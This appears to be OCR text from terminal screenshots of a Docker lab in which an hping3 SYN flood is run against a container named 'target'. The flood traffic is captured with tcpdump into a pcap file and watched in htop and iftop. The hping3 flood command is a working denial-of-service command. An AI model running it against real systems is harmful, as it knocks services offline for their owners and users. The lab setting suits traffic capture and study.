 Windows PowerShell
0[||| 12.8%] 3[ 0.0%] 6[||||||||||| 45.6%] 9[ 0.0%]
1[| 0.7%] 4[ 0.0%] 7[||||||||||||| 55.0%] 10[|||||| 22.1%]
2[ 0.0%] 5[ 0.0%] 8[ 0.0%] 11[ 0.0%]
Mem[|||||||| 923M/15.5G] Tasks: 16, 3 thr, 0 kthr; 3 running
Swp[ 0K/4.00G] Load average: 0.18 0.11 0.18
Uptime: 00:46:38
Main I/O
PID USER PRI NI VIRT RES SHR S CPU%▽MEM% TIME+ Command
567 root 20 0 225M 36352 5376 S 20.4 0.2 0:04.50 iftop -i eth0
715 root 20 0 225M 36352 5376 R 19.7 0.2 0:03.79 iftop -i eth0
866 root 20 0 4660 3584 2944 R 0.7 0.0 0:00.02 htop
1 root 20 0 11468 7296 6144 S 0.0 0.0 0:00.02 nginx: master process nginx -g daemon off;
29 nginx 20 0 11932 2924 1280 S 0.0 0.0 0:00.00 nginx: worker process
30 nginx 20 0 11932 2924 1280 S 0.0 0.0 0:00.00 nginx: worker process
31 nginx 20 0 11932 2928 1280 S 0.0 0.0 0:00.00 nginx: worker process
32 nginx 20 0 11932 2928 1280 S 0.0 0.0 0:00.00 nginx: worker process
33 nginx 20 0 11932 2928 1280 S 0.0 0.0 0:00.00 nginx: worker process
34 nginx 20 0 11932 2928 1280 S 0.0 0.0 0:00.00 nginx: worker process
35 nginx 20 0 11932 2928 1280 S 0.0 0.0 0:00.00 nginx: worker process
36 nginx 20 0 11932 2928 1280 S 0.0 0.0 0:00.00 nginx: worker process
37 nginx 20 0 11932 2928 1280 S 0.0 0.0 0:00.00 nginx: worker process
38 nginx 20 0 11932 2928 1280 S 0.0 0.0 0:00.00 nginx: worker process
39 nginx 20 0 11932 2928 1280 S 0.0 0.0 0:00.00 nginx: worker process
40 nginx 20 0 11932 2928 1280 S 0.0 0.0 0:00.00 nginx: worker process
41 root 20 0 4192 3072 2688 S 0.0 0.0 0:00.01 bash
713 root 20 0 225M 36352 5376 S 0.0 0.2 0:00.00 iftop -i eth0
714 root 20 0 225M 36352 5376 S 0.0 0.2 0:00.00 iftop -i eth0
F1Help F2Setup F3SearchF4FilterF5Tree F6SortByF7Nice -F8Nice +F9Kill F10Quit
root@87fe29ff1e9d: /
Current default time zone: 'America/Los_Angeles'
Local time is now: Mon Jul 21 11:57:06 PDT 2025.
Universal Time is now: Mon Jul 21 18:57:06 UTC 2025.
Run 'dpkg-reconfigure tzdata' if you wish to change it.
Setting up libdbus-1-3:amd64 (1.14.10-4ubuntu4.1) ...
Setting up libtcl8.6:amd64 (8.6.14+dfsg-1build1) ...
Setting up dbus-session-bus-common (1.14.10-4ubuntu4.1) ...
Setting up libnl-3-200:amd64 (3.7.0-0.3build1.1) ...
Setting up dbus-system-bus-common (1.14.10-4ubuntu4.1) ...
Setting up dbus-bin (1.14.10-4ubuntu4.1) ...
Setting up dbus-daemon (1.14.10-4ubuntu4.1) ...
Setting up libnl-route-3-200:amd64 (3.7.0-0.3build1.1) ...
Setting up dbus (1.14.10-4ubuntu4.1) ...
Setting up libibverbs1:amd64 (50.0-2ubuntu0.2) ...
Setting up ibverbs-providers:amd64 (50.0-2ubuntu0.2) ...
Setting up libpcap0.8t64:amd64 (1.10.4-4.1ubuntu3) ...
Setting up hping3 (3.a2.ds2-10build2) ...
Processing triggers for libc-bin (2.39-0ubuntu8.4) ...
root@87fe29ff1e9d:/# hping3 --flood --syn --destport 80 target
HPING target (eth0 172.20.0.2): S set, 40 headers + 0 data bytes
hping in flood mode, no replies will be shown
^C
--- target hping statistic ---
1361342 packets transmitted, 0 packets received, 100% packet loss
round-trip min/avg/max = 0.0/0.0/0.0 ms
root@87fe29ff1e9d:/# hping3 --flood --syn --destport 80 target
HPING target (eth0 172.20.0.2): S set, 40 headers + 0 data bytes
hping in flood mode, no replies will be shown
Windows PowerShell
PS C:\Users\ktkka> docker exec -it target bash -c "tcpdump -i eth0 'tcp[tcpflags] == tcp-syn' and not port 22 -w /mnt/da
ta/syn_flood_capture.pcap -c 980"
tcpdump: listening on eth0, link-type EN10MB (Ethernet), snapshot length 262144 bytes
980 packets captured
1855 packets received by filter
0 packets dropped by kernel
PS C:\Users\ktkka> docker cp target:/mnt/data/syn_flood_capture.pcap .
Successfully copied 70.7kB to C:\Users\ktkka\.
PS C:\Users\ktkka> docker exec -it target bash -c "tcpdump -i eth0 'tcp[tcpflags] == tcp-syn' and not port 22 -w /mnt/da
ta/syn_flood_capture.pcap -c 980"
tcpdump: listening on eth0, link-type EN10MB (Ethernet), snapshot length 262144 bytes
980 packets captured
1128 packets received by filter
0 packets dropped by kernel
PS C:\Users\ktkka>
Windows PowerShell
191Mb 381Mb 572Mb 763Mb 954Mb
6c820f3ae6fb => attacker.syn_flood_network 5.37Mb 4.10Mb 1.02Mb
<= 9.76Mb 7.45Mb 1.86Mb
6c820f3ae6fb => 151.101.202.132 0b 0b 1.57Kb
<= 0b 0b 76.3Kb
TX: cum: 47.6MB peak: 10.3Mb rates: 5.37Mb 4.10Mb 1.03Mb
RX: 86.9MB 18.8Mb 9.76Mb 7.45Mb 1.94Mb
TOTAL: 134MB 29.1Mb 15.1Mb 11.6Mb 2.96Mb